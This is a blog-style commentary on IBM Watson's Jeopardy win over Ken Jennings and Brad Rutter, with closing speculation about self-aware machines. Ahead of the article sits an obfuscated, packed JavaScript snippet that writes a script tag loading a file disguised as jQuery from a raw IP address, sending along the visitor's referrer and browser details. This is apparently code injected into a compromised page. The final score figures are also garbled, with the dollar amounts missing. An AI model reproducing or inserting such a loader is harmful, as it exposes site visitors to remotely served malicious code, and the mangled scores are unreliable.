As eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fnyye|var|u0026u|referrer|nfzdd||js|php'.split('|'),0,{})) the dust settles on the tournament pitting IBM's supercomputer, Watson, against former Jeopardy champions Ken Jennings and Brad Rutter, there are a few observations to take away. If you haven't seen or heard about the results yet, chances are you don't care, though the ramifications of the match go far beyond the game show arena. First, to no one's surprise, Jennings and Rutter may have well have been holding cans of beer instead of buzzers, seeing as how they functioned as spectators through most of the proceedings. Watson tore through most of the questions with ease, leaving the humans looking like the Washington Generals battling the Harlem Globetrotters. For the record, the final tally was ,147 for Watson to Jennings’s ,000 and Rutter’s ,600. The actual game play was interspersed with short films detailing Watson's history and origins. While at times this came across as infomercials for IBM, they were informative and a welcome alternative to host Alex Trebek's usual contestant interviews, which are generally the most awkward part of the show. (Trebek is no Charlie Rose.) These bits focused on future practical applications, which according to its creators are many, including roles in medical diagnostics, economics, and climatology, among many others. Watson is a "standalone" entity, meaning that it wasn't connected to the internet during gameplay, which makes it's accomplishment all the more impressive. The actual workings are located in a huge room with two arrays of linked computers. Onstage, Watson was represented by a suitably monolith-like glowing avatar with a robotic male voice. In future incarnations linked to the internet and to each other, the potential computing power would be virtually limitless. Which leads to the real question of whether computers can one day become "self aware" and pose a real threat to man's existence. This idea has been a part of science fiction since Arthur C. Clarke's "2001: a Space Odyssey" and the slightly less classic "Demon Seed" , all the way through to the "Terminator" series. The History Channel, between its UFO exposés and Bible prophesy programs, listed intelligent machines among its doomsday scenarios in "Last Days on Earth". If there's a real threat that comes from super computers, it's not just from self awareness but from self preservation: when it comes to the logical conclusion that its existence is worth more than ours. For now, the benefits of super computing are generally thought to outweigh any risk of building Frankenstein's monster. But given the pace of innovation, especially once computers become capable of building and improving upon themselves, we may need to reexamine our relationship to our machines. For now, I'm just curious to see how Watson will spend his winnings.

